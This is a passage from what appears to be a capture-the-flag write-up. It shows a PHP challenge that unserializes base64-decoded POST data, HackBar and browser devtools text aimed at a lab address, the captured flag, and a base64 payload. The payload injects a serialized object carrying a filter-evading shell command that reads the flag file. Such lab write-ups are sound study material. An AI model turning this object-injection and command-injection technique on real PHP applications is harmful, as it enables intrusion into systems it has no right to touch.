 $this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(5) " string(47) "//$cyberpeace{093dc642db71d7d8a0aa74dd8682bc52}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://61.147.171.105:52571/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7
YToxOntpOjA7czo3NDoiYyIiYXQke0lGU31mIiJsYWdfMXNfaGVyZSQocHJpbnRmJHtJRlN9Ilw1NyIpZiIibGFn
XzgzMWI2OTAxMmM2N2IzNWYucCIiaHAiO319